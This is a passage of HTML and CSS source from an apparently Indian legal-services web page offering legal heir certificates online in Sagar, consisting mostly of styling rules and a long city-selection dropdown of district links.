	top: -4px;

	width: 0;

	height: 0;

	border-top: 350px solid rgba(55, 117, 122, 0.43);

	border-left: 341px solid rgba(55, 117, 122, 0.43);

	z-index: -1;

}



.book-service-d2 p {

	color: #fff;

}



.auto-margin {

	margin: 10px auto !important;

}



.legal-service-sidebar {

	margin-top: 30px;

}



span.blue-text {

	color: #63c2c6;

}



.legal-service-sidebar .related-services {

	text-align: center;

	margin-bottom: 20px;

}



.related-services li a {

	color: #4d5151;

	text-transform: uppercase;

	font-weight: 700;

}



.related-services li {

	list-style-type: none;

	background: #eaeaea;

	margin: 10px 0px;

	padding: 10px 10px;

	border-radius: 5px;

}



.related-services li a i {

	display: none;

}



.ls-steps ul {

	padding: 0;

	list-style-type: none;

}



.ls-steps i {

	color: #63c2c6;

}



.ls-steps p {

	padding-left: 15px;

	padding-bottom: 15px;

}



.ls-steps {

	padding-top: 20px;

}



.ls-time-require {

	margin-top: 10px;

	margin-bottom: 30px;

}





/* Review */



.client-review .jq-star {

	width: 25px !important;

	height: 25px !important;

}



.legal-service-sidebar .client-review .rating {

	position: absolute;

	top: 70px;

	right: 281px;

}



.client-review .testimonial {

	text-align: center;

	max-height: 365px;

	overflow-x: hidden;

	margin-bottom: 15px;

}



.client-review {

	text-align: center;

	position: relative;

}



.client-review p {

	margin: 0;

}



.client-review .content {

	padding: 10px;

	text-align: left;

	background: #cfdedb;

	margin-bottom: 20px;

	border-radius: 10px;

	margin-right: 10px;

}



.mt-t0 {

	margin-top: 0px;

}



.client-review .testimonial::-webkit-scrollbar {

	width: 3px !important;

}



.client-review .testimonial::-webkit-scrollbar-thumb {

	border-radius: 0;

	-webkit-box-shadow: inset 0 0 6px rgb(65, 125, 127);

}



.client-review .testimonial::-webkit-scrollbar-track {

	-webkit-box-shadow: inset 0 0 6px rgb(230, 229, 229);

	border-radius: 0;

}



.legal-service-sidebar .client-review img {

	width: 100%;

	display: block !important;

	margin-right: auto;

	margin-bottom: 20px;

}





/* End Review */





/*review Form*/



.ls-side-form .jq-star {

	width: 20px !important;

	height: 20px !important;

	margin-top: 10px;

}



.ls-side-form {

	padding: 5px 20px;

	background: #417d7f;

}



.ls-side-form .post-comment input.form-control {

	height: 40px;

	box-shadow: none;

}



.ls-side-form .comment-form input.form-control.submit {

	background-color: rgb(255, 255, 255);

	border-radius: 30px;

	color: #417d7f;

	font-size: 16px;

	font-weight: 600;

	margin-bottom: 15px;

}





/*review Form end*/



.ls-side-tab {

	margin-top: 40px;

}



.ls-side-tab .panel-group .panel {

	margin-bottom: 0;

	border-radius: 10px 10px 10px 10px;

	border: none;

	background: #eaeaea;

}



.ls-side-tab .panel-body {

	border-top: 0px !important;

}



.ls-faq .inner-pages .panel-default>.panel-heading {

	border-radius: 10px;

}



.legal-serv-content .ls-documents-req {

	background: #417d7f;

	padding: 30px;

	color: #fff !important;

}



.legal-serv-content .ls-documents-req p,

.legal-serv-content .ls-documents-req li {

	color: #fff !important;

}



.legal-serv-content .ls-documents-req ul {

	padding: 0;

	list-style-type: none;

}



.mr-top0 {

	margin-top: 0px;

}



.ls-call-s {

	background: #417d7f;

	padding: 45px 0px;

	position: relative;

	z-index: 0;

}



.ls-recent-blog img {

	width: 100%;

}



.ls-recent-blog h4 {

	color: #333;

}



.ls-recent-blog span.post-date {

	color: #9e9d9d;

	font-size: 12px;

}



.ls-recent-blog .side-single-blog {

	padding: 49px 0px;

	border-bottom: 2px solid #448082;

	margin: 0;

}



.side-single-blog:first-child {

	padding-top: 10px;

}



.ls-recent-blog .single-blog-detail img {

	padding-top: 20px;

}



section.ls-recent-blog {

	padding: 25px 0px 45px 0px;

}



.padding-right-md {

	padding-right: 45px;

}





/* End */



.gc-advocate ul li.col-md-4:nth-last-child(1) {

	display: none;

}



.find-lawyer-form input::placeholder {

	color: #fff !important;

	opacity: 1 !important;

}



.find-lawyer-form textarea::placeholder {

	color: #fff !important;

	opacity: 1 !important;

}



.common_button a {

	cursor: pointer;

	text-decoration: none;

}



.constant_form .cf-form a {

	font-weight: normal !important;

	border: none;

	padding: 0;

	border-radius: 0;

	font-size: inherit;

	color: #417d7f !important;

	background: none;

	text-transform: capitalize;

	line-height: inherit;

}



.legal-service-detail .legal-serv-content {

	box-shadow: none !important;

}



.legal-service-detail .legal-serv .ls-steps li {

	left: 0 !important;

	padding-bottom: 5px;

}



.book-service-temp {

	position: absolute;

	top: 70px;

	padding-right: 15px;

}



.find-lawyer {

	background: #103839;

	box-shadow: none;

}



.doc-req-content p span {

	color: #fff !important;

}



@media(min-width:768px) {

	#legal-service-s1 h1 {

		padding-left: 10px;

	}

	.lss-mr {

		margin-top: 200px;

	}

}



@media(max-width:767px) {

	#legal-service-s1 {

		padding: 10px 0px 20px 0px !important;

	}

	#legal-service-s1 .ls-banner {

		padding: 10px 0px;

	}

	.legal-service-sidebar .client-review .rating {

		top: 58px !important;

		right: 20px;

	}

	.legal-service-detail .legal-serv-content {

		padding: 0;

	}

	.ls-call-s {

		margin-top: 30px;

	}

	.ls-steps i {

		padding-right: 3px;

		padding-top: 3px;

	}

	.book-service-temp {

		position: unset;

		padding-right: 0;

		padding-top: 15px;

	}

}



@media(max-width:375px) {

	.legal-service-sidebar .client-review .rating {

		top: 43px !important;

	}

}



@media(min-width:768px) and (max-width:991px) {

	.legal-service-sidebar .client-review .rating {

		top: 55px !important;

	}

}



@media(max-width:767px) {

	.form_sticky .find-lawyer {

		position: relative;

		width: 104%;

		margin-top: 0px;

	}

	.form_sticky .cities {

		position: relative;

		width: auto;

		margin-top: 0px;

	}

	.book-service-temp {

		width: 100% !important;

	}

	.ls-call-s {

		background: #417d7f;

		padding: 45px 0px;

		position: relative;

		margin-bottom: 0px;

	}

	.servicesbtn_ser {

		display: block !important;

		position: fixed;

		z-index: 99;

		cursor: pointer;

		bottom: 0px;

		background: #417d7f;

		width: 100%;

		color: #fff !important;

		padding: 6px;

	}

	.servicesbtn_ser a {

		color: #fff !important;

		text-align: center;

		margin-left: auto;

		margin-right: auto;

		display: block;

	}

	.whatsapp_chatbot {

		bottom: 35px !important;

		left: 0;

		position: fixed;

		z-index: 999;

	}

	div#chat_button {

		background: #417d7f !important;

		position: fixed;

		bottom: 7%! important;

		border-radius: 5px;

		right: 16px;

		z-index: 999;

	}

	.gc-footer1 {

		z-index: 0 !important;

		position: relative;

	}

	.legal-service-sidebar .client-review img {

		width: 100%;

		display: block !important;

		margin-right: auto;

	}

	.legal-service-sidebar .client-review img {

		width: 100%;

	}

	.btn_hide {

		opacity: 0;

	}

	.btn_show {

		opacity: 1 !important;

	}

}



@media(max-width:1199px) and (min-width:768px) {

	.form_sticky .find-lawyer {

		position: fixed;

		width: 299px;

		margin-top: 0px;

	}

	.form_sticky .cities {

		position: fixed;

		width: 299px;

		margin-top: 0px;

	}

	.book-service-temp {

		width: 100% !important;

	}

	.legal-service-sidebar .client-review img {

		width: 100% !important;

	}

	.legal-service-sidebar .client-review .rating {

		right: 20px;

		top: 88px !important;

	}

}



.hed_bluetext {

	font-size: 30px !important;

	color: #63c2c6;

}



.servicesbtn_ser {

	display: none;

}



.ls-side-review {

	border: 2px solid #448082;

	padding: 30px 10px;

	border-radius: 3px;

	margin-bottom: 30px;

}



.ls-side-review button#r2 {

	width: 96%;

	margin-left: auto;

	margin-right: auto;

	display: block;

}



.legal_service_page .alert.alert-success {

	position: fixed;

	right: 0;

	top: 118px;

	width: 35%;

}

  h4.review_heading {

    color: #63c2c6;

    font-weight: bold;

    font-size: 20px !important;

    border-bottom: 2px solid;

    display: inline-block;

    margin-bottom: 20px;

    padding-bottom: 5px;

}

</style>


	<!-- HOW IT WORK -->

	<div class="legal-service-detail inner-pages legal_service_page">

		<div class="page-header hide">

			<div class="container">

				<ol class='breadcrumb'><li><a href="https://www.lawtendo.com/" title="Home">Home</a></li><li><a href="https://www.lawtendo.com/legal-services" title="Legal Services">Legal Services</a></li><li><a href="https://www.lawtendo.com/documentation-legal-services" title="Documentation">Documentation</a></li><li class="active">Legal Heir Certificate Online In India </li></ol>
			</div>

		</div>

		<section id="legal-service-s1" class="form_sticky">

			<div class="container">

				<div class="col-md-8 col-sm-7">

					<div class="row">

						<div class="ls-banner">

							
							<h1 class="text-uppercase">LEGAL HEIR CERTIFICATE ONLINE IN SAGAR </h1>

							<h4><i class="fa fa-info-circle" aria-hidden="true"></i> Legal Heir Certificate establishes a relationship between the deceased and the legal heirs. Now get the Legal Heir Certificate online in Sagar </h4> </div>

					</div>

				</div>

				<div class="col-md-4 col-sm-5 npr">

					<div class="col-md-12">

						<div class="row">

							<div class="cities">

								<div class="row">

									<div class="col-md-12">

										<form name="cityselect">

											<select class="select2" id="city_name" name="menu" onChange="window.document.location.href=this.options[this.selectedIndex].value;" value="GO">

												<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate">---Select City---</option>

												
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/adilabad" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/adilabad">
															Adilabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/agar-malwa" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/agar-malwa">
															Agar Malwa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/agra" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/agra">
															Agra														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/ahmedabad" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/ahmedabad">
															Ahmedabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/ahmednagar" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/ahmednagar">
															Ahmednagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/aizawl" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/aizawl">
															Aizawl														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/ajmer" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/ajmer">
															Ajmer														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/akola" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/akola">
															Akola														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/alappuzha" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/alappuzha">
															Alappuzha														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/aligarh" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/aligarh">
															Aligarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/alipurduar" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/alipurduar">
															Alipurduar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/alirajpur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/alirajpur">
															Alirajpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/allahabad" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/allahabad">
															Allahabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/almora" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/almora">
															Almora														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/alwar" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/alwar">
															Alwar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/ambala" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/ambala">
															Ambala														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/ambedkar-nagar" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/ambedkar-nagar">
															Ambedkar Nagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/amethi" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/amethi">
															Amethi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/amravati" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/amravati">
															Amravati														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/amreli" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/amreli">
															Amreli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/amritsar" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/amritsar">
															Amritsar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/amroha" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/amroha">
															Amroha														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/anand" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/anand">
															Anand														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/anantapur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/anantapur">
															Anantapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/anantnag" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/anantnag">
															Anantnag														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/angul" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/angul">
															Angul														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/anjaw" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/anjaw">
															Anjaw														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/anuppur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/anuppur">
															Anuppur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/araria" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/araria">
															Araria														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/aravalli" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/aravalli">
															Aravalli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/ariyalur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/ariyalur">
															Ariyalur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/arwal" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/arwal">
															Arwal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/asansol" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/asansol">
															Asansol														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/ashoknagar" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/ashoknagar">
															Ashoknagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/auraiya" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/auraiya">
															Auraiya														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/aurangabad" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/aurangabad">
															Aurangabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/aurangabad" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/aurangabad">
															Aurangabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/azamgarh" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/azamgarh">
															Azamgarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/bagalkot" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/bagalkot">
															Bagalkot														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/bageshwar" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/bageshwar">
															Bageshwar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/baghpat" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/baghpat">
															Baghpat														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/bahraich" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/bahraich">
															Bahraich														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/baksa" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/baksa">
															Baksa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/balaghat" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/balaghat">
															Balaghat														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/balangir" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/balangir">
															Balangir														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/balasore" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/balasore">
															Balasore														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/baleswar" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/baleswar">
															Baleswar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/ballia" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/ballia">
															Ballia														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/balod" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/balod">
															Balod														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/baloda-bazar" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/baloda-bazar">
															Baloda Bazar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/balrampur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/balrampur">
															Balrampur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/balrampur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/balrampur">
															Balrampur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/banaskantha" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/banaskantha">
															Banaskantha														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/banda" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/banda">
															Banda														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/bandipora" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/bandipora">
															Bandipora														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/bangalore-rural" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/bangalore-rural">
															Bangalore Rural														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/bangalore-urban" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/bangalore-urban">
															Bangalore Urban														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/banka" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/banka">
															Banka														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/bankura" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/bankura">
															Bankura														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/banswara" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/banswara">
															Banswara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/barabanki" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/barabanki">
															Barabanki														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/baramulla" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/baramulla">
															Baramulla														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/baran" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/baran">
															Baran														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/bareilly" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/bareilly">
															Bareilly														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/bargarh" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/bargarh">
															Bargarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/barmer" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/barmer">
															Barmer														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/barnala" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/barnala">
															Barnala														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/barpeta" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/barpeta">
															Barpeta														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/barwani" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/barwani">
															Barwani														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/bassi" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/bassi">
															Bassi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/bastar" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/bastar">
															Bastar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/basti" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/basti">
															Basti														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/bathinda" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/bathinda">
															Bathinda														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/beawar" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/beawar">
															Beawar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/beed" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/beed">
															Beed														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/begusarai" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/begusarai">
															Begusarai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/belgaum" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/belgaum">
															Belgaum														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/bellary" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/bellary">
															Bellary														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/bemetara" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/bemetara">
															Bemetara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/betul" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/betul">
															Betul														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/bhadohi" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/bhadohi">
															Bhadohi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/bhadradri-kothagudem" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/bhadradri-kothagudem">
															Bhadradri Kothagudem														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/bhadrak" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/bhadrak">
															Bhadrak														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/bhagalpur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/bhagalpur">
															Bhagalpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/bhandara" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/bhandara">
															Bhandara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/bharatpur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/bharatpur">
															Bharatpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/bharuch" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/bharuch">
															Bharuch														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/bhavnagar" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/bhavnagar">
															Bhavnagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/bhilwara" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/bhilwara">
															Bhilwara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/bhind" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/bhind">
															Bhind														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/bhiwadi" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/bhiwadi">
															Bhiwadi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/bhiwani" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/bhiwani">
															Bhiwani														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/bhojpur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/bhojpur">
															Bhojpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/bhopal" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/bhopal">
															Bhopal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/bhubaneswar" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/bhubaneswar">
															Bhubaneswar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/bidar" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/bidar">
															Bidar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/bijapur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/bijapur">
															Bijapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/bijapur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/bijapur">
															Bijapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/bijnor" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/bijnor">
															Bijnor														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/bikaner" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/bikaner">
															Bikaner														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/bilaspur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/bilaspur">
															Bilaspur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/bilaspur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/bilaspur">
															Bilaspur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/birbhum" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/birbhum">
															Birbhum														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/bishnupur" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/bishnupur">
															Bishnupur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/biswanath" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/biswanath">
															Biswanath														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/bokaro" >

													<a href="https://www.lawtendo.com/legal-services/online-legal-heir-certificate/bokaro">
															Bokaro														</a>

													</option>

													
